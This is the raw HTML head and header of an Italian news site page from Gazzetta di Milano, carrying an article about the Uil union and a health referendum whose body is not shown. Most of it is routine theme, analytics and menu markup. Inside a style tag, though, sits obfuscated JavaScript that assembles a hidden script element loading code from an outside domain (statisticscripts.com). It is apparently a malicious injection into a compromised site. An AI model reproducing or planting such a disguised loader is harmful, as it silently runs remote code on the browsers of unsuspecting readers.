<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0", {"googlesitekit_post_author":"redazione","googlesitekit_post_date":"20230729"});
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/posts/117438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p9IENV-uya' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Ftop-news%2Fuil-milano-lombardia-non-aderiamo-a-referendum-su-sanita%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadimilano.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadimilano.it%2Ftop-news%2Fuil-milano-lombardia-non-aderiamo-a-referendum-su-sanita%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e6879743b9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/category/top-news/",
                    "name": "Top news"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/top-news/uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita/",
                    "name": "Uil Milano Lombardia: non aderiamo a referendum su sanità"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-117438 single-format-standard wp-theme-Newspaper td-standard-pack uil-milano-lombardia-non-aderiamo-a-referendum-su-sanita global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                lunedì, Gennaio 26, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
